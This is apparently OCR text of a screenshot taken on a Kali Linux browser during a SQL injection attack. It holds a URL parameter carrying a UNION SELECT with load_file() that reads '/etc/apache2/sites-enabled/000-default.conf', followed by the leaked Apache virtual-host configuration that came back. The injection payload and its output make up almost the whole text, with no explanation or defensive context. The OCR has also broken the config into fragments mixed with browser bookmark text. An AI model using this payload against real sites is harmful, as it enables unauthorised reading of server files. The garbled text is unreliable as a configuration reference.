 oom.php?cod=-1 union select 1,load_file('/etc/apache2/sites-enabled/000-default.conf'),3,4,5,6,7
Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
5
# The ServerName directive sets the
request scheme, hostname and port
that # the server uses to identify itself.
This is used when creating #
redirection URLs. In the context of
virtual hosts, the ServerName #
specifies what hostname must appear
in the request's Host: header to #
match this virtual host. For the default
virtual host (this file) this # value is
not decisive as it is used as a last resort
host regardless. # However, you must
set it for any further virtual host
explicitly. #ServerName
www.example.com ServerAdmin
webmaster@localhost DocumentRoot
/var/www/html # Available loglevels:
trace8, ..., trace1, debug, info, notice,
warn, # error, crit, alert, emerg. # It is
also possible to configure the loglevel
for particular # modules, e.g.
#LogLevel info ssl:warn ErrorLog
${APACHE_LOG_DIR}/error.log
CustomLog
${APACHE_LOG_DIR}/access.log
combined DirectoryIndex index.php #